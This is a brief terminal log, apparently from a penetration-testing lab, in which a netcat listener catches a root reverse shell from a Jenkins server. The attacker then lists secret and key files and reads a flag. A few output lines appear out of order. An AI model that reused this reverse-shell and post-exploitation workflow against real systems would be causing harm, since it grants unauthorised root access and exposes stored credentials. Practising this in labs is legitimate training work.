 ┌──(kali㉿kali)-[~/…/attack_common_service/servlet_containers/tomcat/tomcter]
└─$ nc -lvnp 7890
listening on [any] 7890 ...
connect to [10.10.14.5] from (UNKNOWN) [10.129.218.211] 44414
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/var/lib/jenkins3
Result
ls
uid=0(root) gid=0(root) groups=0(root)
config.xml
flag.txt
hudson.model.UpdateCenter.xml
hudson.plugins.git.GitTool.xml
identity.key.enc
jenkins.install.InstallUtil.lastExecVersion
jenkins.install.UpgradeWizard.state
jenkins.model.JenkinsLocationConfiguration.xml
jenkins.telemetry.Correlator.xml
jobs
logs
nodeMonitors.xml
nodes
plugins
queue.xml.bak
secret.key
secret.key.not-so-secret
secrets
updates
userContent
users
workflow-libs
cat flag.txt
f33ling_gr00000vy!
jenkins.inlanefreight.local